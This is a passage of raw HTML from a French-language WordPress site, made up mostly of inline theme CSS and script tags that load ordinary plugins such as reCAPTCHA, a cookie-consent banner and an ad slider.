			blockquote:before, q:before,blockquote:after, q:after{ background-color:#8f300a }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#8f300a }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#8f300a; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#8f300a; }}.buy-button{ background-color:#2c0000 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #2c0000; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #2c0000; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #2c0000; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #2c0000; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #2c0000; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #2c0000; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #2c0000; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #2c0000; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #2c0000; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #2c0000; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #2c0000; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #2c0000; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #2c0000;background-color: #2c0000; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #2c0000;background-color: #2c0000; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #2c0000 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #2c0000; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #2c0000; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #2c0000; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #2c0000; }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2c0000; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2c0000; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #2c0000; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #2c0000; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #2c0000; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #2c0000; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #2c0000; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#2c0000;background-color: #2c0000;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #2c0000  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #2c0000 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #2c0000 65%);
	    background: -o-linear-gradient(left, transparent 26%, #2c0000 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #2c0000 65%);
	    background: linear-gradient(to right, transparent 26%, #2c0000 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2c0000', endColorstr='#2c0000', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #2c0000; }.header__top, .header__bottom { background-color: #2c0000; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #2c0000 }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2c0000; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2c0000; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a, .page .penci-cat-links a{ background-color:#8f300a;}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#8f300a; }.site-footer{ background-color:#8f300a ; }#scroll-to-top{ background-color:#2c0000 ; }.penci-header-signup-form .mc4wp-form input[type="text"],
		 .penci-header-signup-form .mc4wp-form input[type="email"],
		 .penci-header-signup-form .mc4wp-form input[type="number"],
		 .penci-header-signup-form .mc4wp-form input[type="date"]{ color:#000000; }.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder,.penci-header-signup-form .mc4wp-form input[type=password]::-webkit-input-placeholder,.penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{ color:#000000; }.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder,.penci-header-signup-form .mc4wp-form input[type=password]::-moz-placeholder,.penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder{ color:#000000; }.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder,.penci-header-signup-form .mc4wp-form input[type=password]:-ms-input-placeholder,.penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder{ color:#000000; }.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder,.penci-header-signup-form .mc4wp-form input[type=password]:-moz-placeholder,.penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder { color:#000000; }body.penci-body-boxed, body.custom-background.penci-body-boxed {background-size:cover;}
/*# sourceURL=penci-style-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://babzman.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="sgr_main-js-extra">
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6LeH0bwUAAAAABoGRtSI8ZxBiYgqP7G8irTXXexK"};
//# sourceURL=sgr_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1623597042" id="sgr_main-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6" id="unslider-js-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6" id="unslider-move-js-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://babzman.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Souhaitez-vous vraiment refuser\u00a0?","opt_out_confirm":"Confirmer","opt_out_cancel":"Annuler"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=20240516" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20240516" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20240516" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = ""; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = 2; var usp_recaptcha_key = "6LeH0bwUAAAAABoGRtSI8ZxBiYgqP7G8irTXXexK"; 
//# sourceURL=usp_core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20240516" id="usp_core-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.52.3" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
//# sourceURL=advanced-ads-responsive-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
